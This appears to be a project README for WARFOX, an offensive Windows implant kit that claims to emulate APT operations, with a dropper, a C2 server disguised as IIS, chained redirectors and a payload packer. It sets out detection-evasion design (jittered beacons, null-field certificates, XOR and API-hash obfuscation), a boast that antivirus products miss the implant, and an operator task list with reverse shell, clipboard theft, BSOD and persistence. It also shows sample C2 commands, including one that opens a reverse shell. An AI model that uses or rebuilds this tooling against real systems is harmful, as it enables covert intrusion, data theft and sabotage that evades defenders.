WARFOX is a software-based HTTPS beaconing Windows implant that uses a multi-layered proxy network for C2 communications. This kit was designed to emulate covert APT offensive operations. This kit includes WARFOX (Windows implant), HIGHTOWER (Listening Post), and other tools to build configs and set up a proxy network.
- WARFOX: A software implant written in C++ designed to target Windows systems to aid in the post-exploitation phase of an offensive operation. This implant provides the operator with 12 features in the form of tasks.
- CUBDROP: A C# dropper and DLL-sideloading utility, WARFOX and a legitimate executable are stored as an embedded, compressed, and encrypted resource
- HIGHTOWER: A Python HTTP server that manages and provides tasks to hosts implanted with WARFOX, network communications are encrypted using AES and TLS with self-signed certificates.
- LIGHTBEAM: A TCP traffic redirector that can be used to mask traffic between WARFOX and HIGHTOWER. This redirector can be daisy-chained to form a multi-level proxy network for WARFOX
- FILEGUARD: A file compressor and crypter, FILEGUARD uses GZIP and AES-128 (CBC) to obfuscate and pack files
- edit_timestamp.py: Edit the PE timestamp to include a random date going back in time 90 days
- build_config.py: Generate AES encrypted configuration data for your IP:PORT pair
LIGHTBEAM TCP traffic redirectors can be daisy-chained together to form a multi-layered proxy node network to mask traffic between a host running WARFOX and HIGHTOWER. LIGHTBEAM relies on socat for traffic redirection, the tool can be run on Linux hosts.
- Traffic between WARFOX hosts and HIGHTOWER is encrypted using self-signed certificates
- WARFOX hosts periodically beacon over HTTPS to HIGHTOWERs HTTP server
- When an operator issues a new task for a WARFOX host, the task command is included in the HTTP response packet, this is processed by WARFOX's tasking/processing engine
HIGHTOWER relies on two designated HTTPS endpoints to process beaconing check-ins and task command results
- Endpoint #1 (/update) receives inbound beacon requests from WARFOX hosts, host sessions are determined by the
idfield of the beaconing packet. - Endpoint #2 (/finish) receives the results of issued task commands, this information is displayed to the operator that issued the task
To avoid network detection, WARFOX beaconing and tasking responses were designed to evade common network detection techniques.
- Beaconing intervals are randomized using jitter to avoid easy-to-spot patterns. This is implemented using a sleep function call with a random value between network requests
- Network traffic is encrypted using TLS to avoid the ability to write Snort or Suricata rules for traffic patterns. Additionally, the self-generated certificates use null values to avoid being easily detected or blacklisted based on their information
- An additional layer of AES encryption protects the beacon requests to ensure the traffic remains encrypted even if the TLS traffic is MITM'ed
-
Beaconing Engine:
- The beaconing engine is responsible for preparing periodic beaconing check-in requests with HIGHTOWER. The implant periodically checks-in with HIGHTOWER via beacon requests that include information related to the infected system. Outbound beacon requests include the systems hostname, current users’ username, system architecture, and more. The information for beacon requests is packaged into a JSON object, encoded via BASE64, and sent to the
/updateHIGHTOWER endpoint.
- The beaconing engine is responsible for preparing periodic beaconing check-in requests with HIGHTOWER. The implant periodically checks-in with HIGHTOWER via beacon requests that include information related to the infected system. Outbound beacon requests include the systems hostname, current users’ username, system architecture, and more. The information for beacon requests is packaged into a JSON object, encoded via BASE64, and sent to the
-
Tasking Engine:
- When an operator issues a new task for the implant, the command is set as the default HTTP response, when the implant identifies that a new task was issued, it's parsed via the Tasking Engine to determine what functionality to execute. When a task is received, the corresponding function (get_processes for example) is executed and the task result is packaged into a
task_responseJSON object which is exfiltrated to the/finishHIGHTOWER endpoint.
- When an operator issues a new task for the implant, the command is set as the default HTTP response, when the implant identifies that a new task was issued, it's parsed via the Tasking Engine to determine what functionality to execute. When a task is received, the corresponding function (get_processes for example) is executed and the task result is packaged into a
-
Networking Engine:
- Beacon check-ins and task responses use the Networking Engine to send HTTPS requests to HIGHTOWER via the Windows WinInet API library. Before sending a request, HTTPs is enabled for requests.
-
Protected Configuration:
- The embedded HIGHTOWER IP address and port are encrypted within the implant configuration. When required, the configuration data is decrypted via AES-128 in CBC mode. New configurations can be created using the build_config.py script located in the /scripts directory.

The WARFOX implant supports 12 operator-provided tasks. The following table provides an overview of the task categories. Tasks in the Interaction category require an additional argument to carry out the relevant operation, consult the usage section for examples.
| Task Command | Description | Category |
|---|---|---|
| get_processes | List the running processes using NtQuerySystemInformation | Information Gathering |
| get_drivers | List the running drivers using NtQuerySystemInformation | Information Gathering |
| get_users | List information about the users on the system | Information Gathering |
| get_clipboard | Get a copy of clipboard contents | Information Gathering |
| find_files | Locate files by a specific extension in a directory | Interaction |
| del_file | Delete a file | Interaction |
| kill_pid | Kill a process by its PID | Interaction |
| rev_shell | Spawn an interactive shell | Interaction |
| exec_command | Execute a system command | Execution |
| bsod | BSOD the system | Other |
| reg_persist | Persist via the Registry using the RunOnce key | Other |
| uninstall | Uninstall and remove traces of artifacts on the remote system | Other |
- Sensitive strings are obfuscated using a compile-time based XOR obfuscation libary
- The embedded IP:PORT configuration is encrypted using AES
- API function calls are obfuscated using API hashing via the SuperFastHash algorithm
- (Recommended) The binary is compiled using LLVM-Obfuscator
WARFOX relies on a few third-party libraries which makes WARFOX susceptible of being detected based on known code patterns or signatures. While these libraries made development easier, a future goal is to implement everything from scratch.
- DaveGamble/cJSON: Beaconing requests, tasking requests, and tasking responses are formatted as JSON
- René Nyffenegger/BASE64: Network requests and data transfers are encoded via BASE64
- adamyaxley/Obfuscate: Sensitive strings are obfuscated using XOR
- kkAyataka/plusaes: The embedded config is decrypted at usage time via AES-128

Currently, the compiled WARFOX implant is undetected by all AntiVirus products according to VirusTotal
HIGHTOWER is a Python based HTTP server that supports WARFOX infections, HIGHTOWER relies on the http.server Python module. HIGHTOWER is unique in the fact that it mimics a legitimate IIS webserver.
You can use the !help terminal command to display the help menu which provides an overview of how to configure the server for the first time, and what tasks you can issue to WARFOX.

You can use the !settings terminal command to display the current server settings. You are required to set a listening port with !listen before issuing tasks.
The !listen server command takes a port to listen on, after executing this command, the SRVPORT setting is populated
After you set a listening port, you can issue new tasks to hosts that beacon to HIGHTOWER using the !issue command. Certain tasks such as rev_shell require additional data, you can find a list of which commands require data in the technical documentation PDF
New certificates for enabling SSL/HTTPS can be generated using the !sslgen command, this generates a new certificate which includes blank field values
issue find_files c:\users\maxim\documents\*issue del_file c:\users\maxim\documents\test.docx!issue kill_pid 5597!issue find_exec_command calc.exe!issue rev_shell 192.168.55.103:4443
LIGHTBEAM is a Bash based TCP traffic redirector that can be used to mask traffic between WARFOX and HIGHTOWER.
To configure LIGHTBEAM you need to set the following variables:
LOCAL_LISTENING_PORTis the local port that recieves inbound TCP traffic from WARFOXC2_SERVER_IPis the IP address of the remote server to redirect traffic toC2_SERVER_PORTis the port that the layer2 remote server is listening on
PEGUARD has a dedicated Github repository here. This utility compresses files with GZIP and encrypts them with AES-128 in CBC mode, the AES key is randomly generated and appended to the packed file.
FILEGUARD takes a file as input, compresses it via GZIP, encrypts it using AES-128 (CBC mode) and appends the AES key to the end of the file. This utility was designed to pack the WARFOX DLL implant to aid in its DLL sideloading execution process.
- You provide an input file (technically any file type should work) as argv[1] and the expected output file as argv[2]
- FileGuard compresses the input file using GZIP and writes a copy to disk
- FileGuard encrypts the compressed file using AES-128 in CBC mode with a randomly generated key
- The AES IV is hardcoded as
ffffffffffffffffto make the key parsing process of the dropper utility easier, but it could be randomized
- The AES IV is hardcoded as
- The AES key is appended to the file so it can be discovered by the dropper utility
- A copy of the finalized binary is stored in an output text file; the binary is formatted as a BYTE array which can be embedded in the dropper process